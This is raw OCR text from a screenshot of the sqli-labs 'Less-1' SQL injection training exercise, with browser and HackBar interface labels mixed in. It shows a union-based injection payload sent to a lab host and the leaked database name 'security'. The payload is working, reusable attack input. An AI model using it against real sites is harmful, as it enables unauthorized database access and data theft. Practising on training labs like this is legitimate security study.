 Less-1 **Error Based- String**
45.32.113.109:12042/Less-1/?id=-1' union select 1,database(),database()--+
2
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:security
SQLI DUMB SERIES-1
45.32.113.109
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:12042/Less-1/
?id=-1' union select 1,database(),database()--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1